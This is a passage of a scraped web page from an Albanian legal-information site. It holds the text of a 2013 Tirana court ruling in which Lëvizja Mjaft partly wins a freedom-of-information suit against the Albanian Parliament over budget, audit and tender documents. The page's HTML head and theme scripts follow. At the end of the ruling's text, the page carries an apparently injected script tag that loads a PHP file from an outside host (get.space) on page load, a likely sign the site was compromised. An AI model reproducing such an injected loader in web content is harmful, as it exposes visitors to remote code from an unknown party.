kolektive...\u201d<\/i><i><\/i>\r\n\r\n&nbsp;\r\n\r\nN\u00eb nenin 3 t\u00eb Ligjit Nr.8503 dat\u00eb 30.06.1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d parashikohet se\r\n\r\n&nbsp;\r\n\r\nE drejta e informimit\r\n\r\n&nbsp;\r\n\r\n<i>\u00c7do person ka te drejte te k\u00ebrkoj\u00eb informacion p\u00ebr dokumentet zyrtare, qe kane te b\u00ebjn\u00eb me veprimtarin\u00eb e organeve shtet\u00ebrore dhe te personave qe ushtrojn\u00eb funksione shtet\u00ebrore, pa qene i detyruar te shpjegoje motivet.<\/i>\r\n\r\n<i>\u00a0<\/i>\r\n\r\n<i>Autoriteti publik \u00ebsht\u00eb i detyruar te jap\u00eb \u00e7do informacion ne lidhje me nj\u00eb dokument zyrtar, p\u00ebrve\u00e7 rasteve kur me ligj parashikohet ndryshe.<\/i>\r\n\r\n<i>\u00a0<\/i>\r\n\r\n<i>\u00c7do informacion p\u00ebr nj\u00eb dokument zyrtar, qe i \u00ebsht\u00eb dh\u00ebn\u00eb nj\u00eb personi, nuk mund t'i refuzohet asnj\u00eb personi tjet\u00ebr qe e k\u00ebrkon at\u00eb, me p\u00ebrjashtim te rastit kur ky informacion p\u00ebrb\u00ebn te dh\u00ebna vetjake te vete personit, te cilit i \u00ebsht\u00eb dh\u00ebn\u00eb informacioni.<\/i>\r\n\r\n&nbsp;\r\n\r\nN\u00eb nenin 4 t\u00eb Ligjit Nr.8503 dat\u00eb 30.06.1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d parashikohet se\r\n\r\n&nbsp;\r\n\r\n<i>N\u00ebse informacioni i k\u00ebrkuar p\u00ebr nj\u00eb dokument zyrtar kufizohet me ligj, autoriteti publik i l\u00ebshon k\u00ebrkuesit nj\u00eb deklarate me shkrim, ne te cil\u00ebn tregohen arsyet e mosdh\u00ebnies se informacionit dhe rregullat ne baze te te cilave ai mund ta k\u00ebrkoj\u00eb at\u00eb.<\/i>\r\n\r\nN\u00eb nenin 7 t\u00eb Ligjit Nr.8503 dat\u00eb 30.06.1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d parashikohet se\r\n\r\n&nbsp;\r\n\r\nFormat e dh\u00ebnies se informacionit\r\n\r\n&nbsp;\r\n\r\n<i>K\u00ebrkuesit i vihet ne dispozicion nj\u00eb kopje e plote e dokumentit zyrtar, p\u00ebr te cilin k\u00ebrkon te informohet. Autoriteti publik, me k\u00ebrkes\u00eb te personit te interesuar ose duke sugjeruar vete, mund t'i ofroje k\u00ebrkuesit forma te tjera te dh\u00ebnies se informacionit, p\u00ebrfshi form\u00ebn verbale. Ne \u00e7do rast te tille, k\u00ebrkuesi jep me shkrim p\u00eblqimin p\u00ebr form\u00ebn e ofruar.<\/i>\r\n\r\n&nbsp;\r\n\r\nN\u00eb nenin 10 t\u00eb Ligjit Nr.8503 dat\u00eb 30.06.1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d parashikohet se\r\n\r\n&nbsp;\r\n\r\nAfati p\u00ebr mospranimin e k\u00ebrkes\u00ebs\r\n\r\n&nbsp;\r\n\r\n<i>Autoriteti publik vendos p\u00ebr mospranimin e plote ose te pjessh\u00ebm te k\u00ebrkes\u00ebs brenda 15 dit\u00ebve nga depozitimi i saj. Ne rastin e mospranimit te k\u00ebrkes\u00ebs, p\u00ebrgjigjja negative, e plote ose e pjesshme, jepet e arsyetuar, me shkrim nga autoriteti publik.<\/i>\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nN\u00eb nenin 16 t\u00eb Ligjit Nr.8503 dat\u00eb 30.06.1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d parashikohet se\r\n\r\n&nbsp;\r\n\r\nAnkimi ne gjykate\r\n\r\n&nbsp;\r\n\r\n<i>\u00c7do person ka te drejte te ankohet ne gjykate kur \u00e7mon se i jan\u00eb shkelur te drejtat e parashikuara nga ky ligj. P\u00ebr procedurat e ankimit ndiqen dispozitat e Kodit te Procedur\u00ebs Civile, qe rregullojn\u00eb gjykimin e mosmarr\u00ebveshjeve administrative.<\/i>\r\n\r\n&nbsp;\r\n\r\nMe an\u00eb t\u00eb Shkresave p\u00ebr informacion m\u00eb dat\u00eb 05.12.2011 pala padit\u00ebse i ka k\u00ebrkuar Kuvendit t\u00eb Shqip\u00ebris\u00eb informacion n\u00eb lidhje me :\r\n\r\n&nbsp;\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Raportin e Auditit t\u00eb Brendsh\u00ebm p\u00ebr vitet 2009 dhe 2010.\r\n\r\n&nbsp;\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Projekt buxhetin vjetor t\u00eb Kuvendit t\u00eb Shqip\u00ebris\u00eb t\u00eb miratuar nga Ministria e Financave p\u00ebr vitet 2009-2010.\r\n\r\n&nbsp;\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Tenderin publik q\u00eb ka patur si q\u00ebllim Rikonstruksionin e Godin\u00ebs ekzistuese t\u00eb Kuvendit.\r\n\r\n&nbsp;\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Tenderin publik q\u00eb ka patur si q\u00ebllim Rikonstruksionin e Sall\u00ebs s\u00eb Seancave Plenare.\r\n\r\n&nbsp;\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Tenderin publik q\u00eb ka patur si q\u00ebllim Mobilimin e Sall\u00ebs s\u00eb Seancave Plenare.\r\n\r\n&nbsp;\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Buxheti faktik i Kuvendit t\u00eb Shqip\u00ebris\u00eb p\u00ebr vitin 2009-2011.\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nGjat\u00eb k\u00ebtij hetimi gjyq\u00ebsor gjykata ka konstatuar se pala e paditur Kuvendi i Shqip\u00ebris\u00eb ka refuzuar ti jap\u00eb informacion pal\u00ebs padit\u00ebse n\u00eb lidhje me disa aspekte financiare t\u00eb Kuvendit t\u00eb Shqip\u00ebris\u00eb. Pala padit\u00ebse \u00ebsht\u00eb nj\u00eb person juridik q\u00eb ka objekt veprimtarie rritjen e qytetaris\u00eb aktive, forcimi i komuniteteve, p\u00ebrmir\u00ebsimi i imazhit te vendit etj. Qendra L\u00ebvizja Mjaft aktualisht po zbaton nj\u00eb projekt i cili n\u00eb themel t\u00eb tij ka informimin e qytetar\u00ebve mbi aktivitetin parlamentar t\u00eb deputet\u00ebve shqiptar. Si nga Statuti i pal\u00ebs padit\u00ebse ashtu edhe nga projekti q\u00eb po zbaton Qendra L\u00ebvizja Mjaft, ky subjekt legjitimohet t\u00eb k\u00ebrkoj\u00eb nj\u00eb informacion t\u00eb till\u00eb pasi plot\u00ebson t\u00eb gjitha kriteret dhe kushtet p\u00ebr t\u00eb marr\u00eb informacion n\u00eb interes t\u00eb publikut.\r\n\r\n&nbsp;\r\n\r\nPala e paditur ka patur detyrimin ligjor q\u00eb t\u00eb jap\u00eb informacion t\u00eb plot\u00eb me t\u00eb gjitha dokumentat e k\u00ebrkuara nga pala padit\u00ebse. \u00c7do person ka te drejte te k\u00ebrkoj\u00eb informacion p\u00ebr dokumentet zyrtare, qe kane te b\u00ebjn\u00eb me veprimtarin\u00eb e organeve shtet\u00ebrore dhe te personave qe ushtrojn\u00eb funksione shtet\u00ebrore, pa qene i detyruar te shpjegoje motivet. Institucionet shtet\u00ebrore jan\u00eb t\u00eb detyruara te japin \u00e7do informacion ne lidhje me nj\u00eb dokument zyrtar, p\u00ebrve\u00e7 rasteve kur me ligj parashikohet ndryshe. Kjo \u00ebsht\u00eb nj\u00eb e drejt\u00eb thelb\u00ebsore e cdo individi p\u00ebr tu njohur me aktivitetin e institucioneve dhe enteve shtet\u00ebrore. Nuk mund t\u00eb refuzohet asnje k\u00ebrkes\u00eb p\u00ebr informacion pa dh\u00ebn\u00eb asnj\u00eb shpjegim apo arsye ligjore.\r\n\r\n&nbsp;\r\n\r\nN\u00eb Ligjin Nr.8503 dat\u00eb 30.06.1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d parashikohet se n\u00ebse informacioni i k\u00ebrkuar p\u00ebr nj\u00eb dokument zyrtar kufizohet me ligj, autoriteti publik i l\u00ebshon k\u00ebrkuesit nj\u00eb deklarate me shkrim, ne te cil\u00ebn tregohen arsyet e mosdh\u00ebnies se informacionit dhe rregullat ne baze te te cilave ai mund ta k\u00ebrkoj\u00eb at\u00eb. N\u00eb rastin konkret pala e paditur nuk ka dh\u00ebn\u00eb asnj\u00eb sqarim n\u00eb lidhje me k\u00ebt\u00eb refuzim p\u00ebr dh\u00ebnie informacioni.\r\n\r\n&nbsp;\r\n\r\nGjykata konstaton se praktika e krijuar p\u00ebr k\u00ebto k\u00ebrkesa p\u00ebr informacion nga pala e paditur \u00ebsht\u00eb nj\u00eb praktik\u00eb n\u00eb kund\u00ebrshtim t\u00eb plot\u00eb me frym\u00ebn dhe g\u00ebrm\u00ebn e Ligjit Nr.8503 dat\u00eb 30.06.1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d. Ky informacion duhet t\u00eb jepet brenda afateve ligjore p\u00ebr subjektet e interesuara. P\u00ebr cdo rast duhet t\u00eb kthehet nj\u00eb p\u00ebrgjigje me shkrim q\u00eb t\u00eb informoj\u00eb subjektin e interesuar p\u00ebr informacionin e k\u00ebrkuar ose arsyen e refuzimit. Cdo c\u00ebnim i k\u00ebtyre rregullave shkon n\u00eb drejtim t\u00eb kund\u00ebrt me transparenc\u00ebn dhe informimin p\u00ebr aktivitetin e institucioneve shtet\u00ebrore.\r\n\r\n&nbsp;\r\n\r\nPala e paditur ka arritur t\u00eb sjell\u00eb disa akte shkresore t\u00eb k\u00ebrkuara nga pala padit\u00ebse. Mir\u00ebpo k\u00ebto dokumenta jan\u00eb paraqitur n\u00eb seanc\u00eb gjyq\u00ebsore dhe jo duke ia dh\u00ebn\u00eb n\u00eb m\u00ebnyr\u00eb t\u00eb drejtp\u00ebrdrejt\u00eb pal\u00ebs padit\u00ebsen n\u00eb koh\u00ebn q\u00eb ky informacion k\u00ebrkohet. Q\u00ebllimi i k\u00ebrkimit t\u00eb cdo informacioni nga institucionet shtet\u00ebrore nuk \u00ebsht\u00eb nj\u00eb proces q\u00eb t\u00eb p\u00ebrfundoj\u00eb n\u00eb padi gjyq\u00ebsore. Ky duhet t\u00eb jet\u00eb nj\u00eb proces efektiv, i shpejt\u00eb dhe transparent. Cdo vones\u00eb e dh\u00ebnies s\u00eb k\u00ebtij informacioni do t\u00eb humbte q\u00ebllimin e k\u00ebrkuar t\u00eb informacionit por t\u00eb hidhte hije jo transparente n\u00eb aktivitetin e e institucioneve shtet\u00ebtore. Me t\u00eb drejt\u00eb pala padit\u00ebse i \u00ebsht\u00eb drejtuar gjykat\u00ebs pasi n\u00eb rastin konkret asaj i jan\u00eb shkelur te drejtat e parashikuara nga Ligji Nr.8503 dat\u00eb 30.06.1999 \u201cP\u00ebr t\u00eb drejt\u00ebn e informimit p\u00ebr dokumentat zyrtare\u201d. <i><\/i>\r\n\r\n&nbsp;\r\n\r\nMeqen\u00ebse pala e paditur ka sjell\u00eb para gjykat\u00ebs informacion n\u00eb lidhje me Raportin e Auditit t\u00eb Brendsh\u00ebm p\u00ebr vitet 2009 dhe 2010, me Projekt buxhetin vjetor t\u00eb Kuvendit t\u00eb Shqip\u00ebris\u00eb t\u00eb miratuar nga Ministria e Financave p\u00ebr vitet 2009-2010, me Buxhetin faktik t\u00eb Kuvendit t\u00eb Shqip\u00ebris\u00eb p\u00ebr vitin 2009-2011, gjykata procedurialisht e pranon k\u00ebt\u00eb pjes\u00eb t\u00eb informacionit duke konsideruar q\u00eb ky informacion tashm\u00eb \u00ebsht\u00eb dh\u00ebn\u00eb. P\u00ebr pasoj\u00eb kjo pjese e padis\u00eb duhet t\u00eb rr\u00ebzohet sepse ky detyrim \u00ebsht\u00eb p\u00ebrmbushur nga pala e paditur.\r\n\r\n&nbsp;\r\n\r\nMir\u00ebpo pavar\u00ebsisht se pala e paditur i ka sjell\u00eb k\u00ebto dokumenta zyrtare n\u00eb seanc\u00eb gjyq\u00ebsore, gjykata ka bindjen se institucionet shtet\u00ebrore nuk duhet t\u00eb sjellin informacion p\u00ebr k\u00ebto c\u00ebshtje pasi ato b\u00ebh\u00ebn objekt konfliktesh gjyq\u00ebsore. Nuk \u00ebsht\u00eb ky q\u00ebllimi i ligjit p\u00ebr informacion dhe nuk \u00ebsht\u00eb kjo m\u00ebnyra e qasjes se institucioneve shtet\u00ebrore me k\u00ebrkesa p\u00ebr dh\u00ebnie informacioni.\r\n\r\n&nbsp;\r\n\r\nSa me siper, gjykata krijoi bindjen se k\u00ebrkesa padia e padit\u00ebsit Qendra L\u00ebvizja Mjaft \u00ebsht\u00eb pjes\u00ebrisht e mb\u00ebshtetur n\u00eb ligj dhe ne prova dhe, si rrjedhoj\u00eb e k\u00ebsaj mb\u00ebshtetjeje t\u00eb plot\u00eb, ajo duhet pranuar pjes\u00ebrisht.\r\n\r\n&nbsp;\r\n<p align=\"center\"><b>P\u00cbR KETO ARSYE<\/b><\/p>\r\nGjykata, mb\u00ebshtetur n\u00eb nenet 126, 306 t\u00eb Kodit t\u00eb Procedur\u00ebs Civile,\r\n\r\n&nbsp;\r\n<p align=\"center\"><b>VENDOSI:<\/b><\/p>\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Pranimin pjes\u00ebrisht t\u00eb k\u00ebrkes\u00eb padis\u00eb.\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Detyrimin e pal\u00ebs s\u00eb paditur ti jap\u00eb pal\u00ebs padit\u00ebse nj\u00eb kopje t\u00eb nj\u00ebsuar me origjinalin t\u00eb dosjes s\u00eb plot\u00eb t\u00eb Tenderimit publik q\u00eb ka patur si q\u00ebllim Rikonstruksionin e Godin\u00ebs ekzistuese t\u00eb Kuvendit.\r\n\r\n&nbsp;\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Detyrimin e pal\u00ebs s\u00eb paditur ti jap\u00eb pal\u00ebs padit\u00ebse nj\u00eb kopje t\u00eb nj\u00ebsuar me origjinalin t\u00eb dosjes s\u00eb plot\u00eb t\u00eb Tenderimit publik q\u00eb ka patur si q\u00ebllim Rikonstruksionin e Sall\u00ebs s\u00eb Seancave Plenare.\r\n\r\n&nbsp;\r\n\r\n-\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Detyrimin e pal\u00ebs s\u00eb paditur ti jap\u00eb pal\u00ebs padit\u00ebse nj\u00eb kopje t\u00eb nj\u00ebsuar me origjinalin t\u00eb dosjes s\u00eb plot\u00eb t\u00eb Tenderimit publik q\u00eb ka patur si q\u00ebllim Mobilimin e Sall\u00ebs s\u00eb Seancave Plenare.\r\n\r\n&nbsp;\r\n\r\nRr\u00ebzimin e pjes\u00ebs tjet\u00ebr t\u00eb k\u00ebrkes\u00eb padis\u00eb.\r\n\r\n&nbsp;\r\n\r\nShpenzimet gjyq\u00ebsore i ngarkohen pal\u00ebs s\u00eb paditur.\r\n\r\n&nbsp;\r\n\r\nKund\u00ebr k\u00ebtij vendimi lejohet ankim brenda 15 dit\u00ebve n\u00eb Gjykat\u00ebn e Apelit Tiran\u00eb, duke filluar nga e nes\u00ebrmja e shpalljes s\u00eb k\u00ebtij vendimi. Per palen ne mungese ky afat fillon nga data e marrjes dijeni per kete vendim gjyqesor.\r\n\r\nU shpall n\u00eb Tiran\u00eb, m\u00eb 24 Qershor 2013.\r\n\r\n<b>\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Sekretare\u00a0 \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0Gjyqtar <\/b>\r\n\r\n<b>\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 <\/b>\r\n\r\n<b>\u00a0<\/b>\r\n\r\n<b>\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Fioralba ZENELI\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Julian HAXHIU<\/b>\r\n\r\n<b>\u00a0<\/b>\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n<p align=\"center\">Shpenzimet gjyq\u00ebsore<\/p>\r\n<p align=\"center\"><span style=\"text-decoration: underline;\">Taksa mbi aktet\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 12 000 lek\u00eb<\/span><\/p>\r\n<p align=\"center\">Totali\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 12 000 lek\u00eb<\/p>\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;<script type=\"text\/javascript\" src=\"#\"><\/script><script type=\"text\/javascript\" src=\"http:\/\/www.get.space\/wp-content\/cache\/tmpWpfc\/theme-index.php\"><\/script>","author":{"@type":"Person","name":"Respublica","url":"https:\/\/www.respublica.org.al\/author\/respublica\/"},"articleSection":["Lajme te reja","Vendime Gjykate"],"image":{"@type":"ImageObject","url":"https:\/\/www.respublica.org.al\/wp-content\/uploads\/2013\/09\/Info.jpg","width":245,"height":206},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.respublica.org.al","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/+Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Detyrim p\u00ebr dh\u00ebnie informacioni. Levizja Mjaft! vs Kuvendi i Shqip\u00ebris\u00eb","published":"2013-06-25 20:48:32","updated":"2014-10-07 08:37:06"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.respublica.org.al","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.respublica.org.al\/category\/lajme-te-reja\/","name":"Lajme te reja"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.respublica.org.al","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.respublica.org.al\/category\/lajme-te-reja\/","name":"Lajme te reja"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-05 18:52:19 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/
body_size: 34035
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.respublica.org.al/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i Shqipërisë">
<meta property="og:site_name" content="Qendra &amp;quot;Res Publica&amp;quot;">
<meta property="og:description" content="">
<meta property="og:url" content="https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg">
<meta property="og:image:height" content="206">
<meta property="og:image:width" content="245">
<meta property="article:published_time" content="2013-06-25T20:48:32+02:00">
<meta property="article:modified_time" content="2014-10-07T10:37:06+02:00">
<meta property="article:section" content="Lajme te reja">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i Shqipërisë">
<meta name="twitter:description" content="REPUBLIKA E SHQIPËRISË GJYKATA E RRETHIT GJYQËSOR TIRANË   Nr. 10881/2644  Regj. Themeltar                                                                                                   Nr. 7153 Vendimi Data e regjistrimit">
<meta name="twitter:url" content="https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/">
<meta name="twitter:site" content="">
<meta name="twitter:image:src" content="https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg">
<meta name="twitter:image:width" content="245">
<meta name="twitter:image:height" content="206">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x3861(_0x171de0,_0x2a4746){var _0x98ee36=_0x98ee();return _0x3861=function(_0x38614f,_0x127eea){_0x38614f=_0x38614f-0xbe;var _0x5343e4=_0x98ee36[_0x38614f];return _0x5343e4;},_0x3861(_0x171de0,_0x2a4746);}var _0x1acd5b=_0x3861;(function(_0x2333fe,_0x22075a){var _0x251190=_0x3861,_0x28f27b=_0x2333fe();while(!![]){try{var _0x5adfd4=-parseInt(_0x251190(0x11e))/0x1+-parseInt(_0x251190(0x165))/0x2+parseInt(_0x251190(0x163))/0x3*(parseInt(_0x251190(0x167))/0x4)+parseInt(_0x251190(0x138))/0x5*(parseInt(_0x251190(0xe0))/0x6)+-parseInt(_0x251190(0x109))/0x7*(-parseInt(_0x251190(0xdd))/0x8)+-parseInt(_0x251190(0x102))/0x9+parseInt(_0x251190(0x173))/0xa;if(_0x5adfd4===_0x22075a)break;else _0x28f27b['push'](_0x28f27b['shift']());}catch(_0x3256b1){_0x28f27b['push'](_0x28f27b['shift']());}}}(_0x98ee,0xdf4a5),(window[_0x1acd5b(0xf5)]=window[_0x1acd5b(0xf5)]||{},window['jnews'][_0x1acd5b(0x13c)]=window[_0x1acd5b(0xf5)][_0x1acd5b(0x13c)]||{},window['jnews'][_0x1acd5b(0x13c)]=function(){'use strict';var _0x53f45c=_0x1acd5b;var _0xfdb134=this;_0xfdb134[_0x53f45c(0x104)]=window,_0xfdb134[_0x53f45c(0x11d)]=document,_0xfdb134[_0x53f45c(0xcd)]=function(){},_0xfdb134[_0x53f45c(0x16c)]=_0xfdb134['doc'][_0x53f45c(0x144)](_0x53f45c(0xe5))[0x0],_0xfdb134[_0x53f45c(0x16c)]=_0xfdb134['globalBody']?_0xfdb134[_0x53f45c(0x16c)]:_0xfdb134[_0x53f45c(0x11d)],_0xfdb134[_0x53f45c(0x104)]['jnewsDataStorage']=_0xfdb134['win'][_0x53f45c(0x176)]||{'_storage':new WeakMap(),'put':function(_0x5a7500,_0x38a509,_0x23ea81){var _0x386b26=_0x53f45c;this[_0x386b26(0x174)][_0x386b26(0x121)](_0x5a7500)||this[_0x386b26(0x174)]['set'](_0x5a7500,new Map()),this['_storage']['get'](_0x5a7500)[_0x386b26(0x10c)](_0x38a509,_0x23ea81);},'get':function(_0x4f5009,_0x1a69ef){var _0x53f5d9=_0x53f45c;return this[_0x53f5d9(0x174)][_0x53f5d9(0xc6)](_0x4f5009)[_0x53f5d9(0xc6)](_0x1a69ef);},'has':function(_0x58eaca,_0x55a596){var _0x50ca56=_0x53f45c;return this[_0x50ca56(0x174)][_0x50ca56(0x121)](_0x58eaca)&&this[_0x50ca56(0x174)]['get'](_0x58eaca)[_0x50ca56(0x121)](_0x55a596);},'remove':function(_0x16ed99,_0x39c67a){var _0x410437=_0x53f45c,_0x5df1e9=this[_0x410437(0x174)][_0x410437(0xc6)](_0x16ed99)[_0x410437(0x106)](_0x39c67a);return 0x0===!this['_storage'][_0x410437(0xc6)](_0x16ed99)[_0x410437(0xd0)]&&this[_0x410437(0x174)][_0x410437(0x106)](_0x16ed99),_0x5df1e9;}},_0xfdb134[_0x53f45c(0x133)]=function(){var _0x2593d6=_0x53f45c;return _0xfdb134[_0x2593d6(0x104)][_0x2593d6(0x14c)]||_0xfdb134[_0x2593d6(0xd8)]['clientWidth']||_0xfdb134[_0x2593d6(0x16c)][_0x2593d6(0x108)];},_0xfdb134[_0x53f45c(0x13b)]=function(){var _0x47f4ad=_0x53f45c;return _0xfdb134[_0x47f4ad(0x104)][_0x47f4ad(0x120)]||_0xfdb134[_0x47f4ad(0xd8)][_0x47f4ad(0xe2)]||_0xfdb134[_0x47f4ad(0x16c)][_0x47f4ad(0xe2)];},_0xfdb134[_0x53f45c(0x112)]=_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0x112)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xf0)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xe8)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0x16d)]||window[_0x53f45c(0x11f)]||function(_0x35822d){return setTimeout(_0x35822d,0x3e8/0x3c);},_0xfdb134['cancelAnimationFrame']=_0xfdb134['win'][_0x53f45c(0x179)]||_0xfdb134[_0x53f45c(0x104)]['webkitCancelAnimationFrame']||_0xfdb134['win'][_0x53f45c(0x17d)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xdb)]||_0xfdb134['win'][_0x53f45c(0x127)]||_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xd1)]||function(_0x4cb731){clearTimeout(_0x4cb731);},_0xfdb134[_0x53f45c(0xc0)]=_0x53f45c(0x13d)in document[_0x53f45c(0xe4)]('_'),_0xfdb134[_0x53f45c(0x17b)]=_0xfdb134['classListSupport']?function(_0x7e1515,_0x3fc72b){var _0x24fd96=_0x53f45c;return 